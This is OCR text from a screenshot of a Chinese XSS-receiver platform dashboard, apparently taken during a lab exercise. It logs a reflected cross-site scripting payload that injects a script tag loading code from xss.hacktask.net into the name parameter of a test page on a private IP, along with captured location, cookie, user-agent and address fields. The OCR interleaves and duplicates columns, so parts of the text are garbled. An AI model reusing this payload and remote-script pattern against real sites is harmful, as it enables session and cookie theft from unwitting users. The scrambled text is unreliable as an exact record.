 当前位置： 首页 > 项目内容 配置 查看代码
项目名称: test Domain: 全部
接口地址: http://xss.hacktask.net/do/auth/7ae12a8dc0883a107bd6caba06d33ff7 安装插件
+全部 时间 接收的内容 Request Headers 操作
HTTP_REFERER :
location : http://192.168.101.144 http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src= /xss/example1.php?name=%3Cscript%20src=
//xss.hacktask.net/EC1NmP?1415258770 //xss.hacktask.net
%3E%3C/script%3E /EC1NmP?1415258770%3E%3C
toplocation : http://192.168.101.144 /script%3E
-折叠 2014-11-06 15:37:40 删除
/xss/example1.php?name=%3Cscript%20src= HTTP_USER_AGENT : Mozilla/5.0
//xss.hacktask.net/EC1NmP?1415258770 (Windows NT 6.1; WOW64;
%3E%3C/script%3E rv:32.0) Gecko/20100101
cookie : Firefox/32.0
opener : REMOTE_ADDR :
114.222.130.3, 54.178.75.106